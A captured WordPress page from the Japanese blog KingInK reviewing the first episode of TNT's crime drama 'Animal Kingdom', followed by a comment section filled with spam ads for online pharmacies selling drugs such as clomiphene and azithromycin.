

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/14520
body_size: 19632
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「ANIMAL KINGDOM」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「ANIMAL KINGDOM」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/14520/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/14520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/14520" />
<link rel='shortlink' href='https://kingink.biz/?p=14520' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F14520" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-14520 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-14520" class="post-14520 post type-post status-publish format-standard hentry category-television">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「ANIMAL KINGDOM」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/14520" rel="bookmark"><time class="entry-date published" datetime="2016-06-05T23:30:37+09:00">2016/06/05</time><time class="updated" datetime="2016-06-05T23:30:37+09:00">2016/06/05</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/television" rel="category tag">海外テレビ番組</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1-560x560.jpg" alt="Animal Kingdom, Season 1" width="560" height="560" class="aligncenter size-medium wp-image-14521" srcset="https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1-560x560.jpg 560w, https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1-150x150.jpg 150w, https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1-768x768.jpg 768w, https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1-1024x1024.jpg 1024w, https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1-144x144.jpg 144w, https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1-900x900.jpg 900w, https://kingink.biz/wp-content/uploads/2016/06/Animal-Kingdom-Season-1.jpg 1400w" sizes="(max-width: 560px) 100vw, 560px" /><br />
オーストラリアの同名映画（日本でも公開？）を元にしたTNTの新シリーズ。</p>
<p>ヤク中の母親がオーバードースで死亡したため、17歳のジョシュアは仕方なしに疎遠になっていた祖母（「スマーフ」の愛称で呼ばれている）のところに連絡し、彼女と3人の叔父たちのところに移り住むようになる。しかし彼らは強盗などを行って生計を立てている一家であった。さらに出所したばかりのもう一人の叔父ポープにジョシュアは目をつけられ、犯罪の手助けをするように強要されるのだった…というあらすじ。</p>
<p>元の映画は見てないのですが、ウィキペディアのあらすじを読む限りではかなり映画に近い内容になってるのかな？舞台は当然ながらオーストラリアからカリフォルニアに移っているが、昼間からビール飲んでサーフィンやったりして遊んで、その一方で結構えげつない犯罪に手を染めたりしてる一家の姿がリアルに描かれてます。</p>
<p>荒くれ者の叔父たちを統括してるのが一家の母親であるスマーフで、演じるのはエレン・バーキン。祖母なんて演じられるような年齢だったっけと思ったら実際にそんな年齢でした。もともと下町育ちのタフな女性という感じだったから、優しいようで情け容赦ない母親の役がよく似合ってます。あとの出演者はあまり知られてない人ばかりかな。</p>
<p>しかし設定がテレビシリーズに向いていないような気がするのだが、そこはどうするんだろうね？映画は2時間ほどで結末を持ってくることができるが、テレビではジョシュアが一家のなかでしんどい目に遭う展開が何話も続くとは思えないし…まあプロデューサー（および第１話の監督）はベテランのジョン・ウェルズなので、そこらへんはきちんと考えてるんでしょう。少なくとも第１話は手堅い作りの作品であった。<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/7tuCQl1FHUM" frameborder="0" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			「「ANIMAL KINGDOM」鑑賞」への30件のフィードバック		</h2>

		
		<ol class="comment-list">
					<li id="comment-318535" class="comment even thread-even depth-1">
			<article id="div-comment-318535" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/155fe9b00852b479b4772f47d1a78206?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155fe9b00852b479b4772f47d1a78206?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://proclohen.com/" class="url" rel="ugc external nofollow">dweb2</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-318535"><time datetime="2025-06-08T14:48:58+09:00">2025/06/08 2:48 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>can you buy generic clomiphene for sale can you buy cheap clomiphene pills clomid for sale in usa <a href="https://proclohen.com/" rel="nofollow ugc">where to buy cheap clomiphene no prescription says:</a> can i get generic clomiphene without insurance can i buy cheap clomid tablets can i order generic clomid for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-323747" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-323747" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/57e79e51ee2f7a89043c726698a89980?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57e79e51ee2f7a89043c726698a89980?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cilsedpill.com/" class="url" rel="ugc external nofollow">discount card for cialis</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-323747"><time datetime="2025-06-10T02:57:01+09:00">2025/06/10 2:57 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I couldn’t weather commenting. Warmly written!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-328885" class="comment even thread-even depth-1">
			<article id="div-comment-328885" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e8053b6e280cf29d4d5c6895e70551c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e8053b6e280cf29d4d5c6895e70551c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ametronles.com/" class="url" rel="ugc external nofollow">does flagyl affect urine color</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-328885"><time datetime="2025-06-11T21:13:02+09:00">2025/06/11 9:13 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am in point of fact happy to glance at this blog posts which consists of tons of useful facts, thanks representing providing such data.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-332180" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-332180" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/eccdb2dae36c0139f2fcf582ac063f34?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eccdb2dae36c0139f2fcf582ac063f34?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gncatbp.com/" class="url" rel="ugc external nofollow">5h9ky</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-332180"><time datetime="2025-06-13T14:46:27+09:00">2025/06/13 2:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order azithromycin 500mg online cheap &#8211; <a href="https://gncatbp.com/" rel="nofollow ugc">buy zithromax paypal</a> buy flagyl 400mg online cheap</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-337243" class="comment even thread-even depth-1">
			<article id="div-comment-337243" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
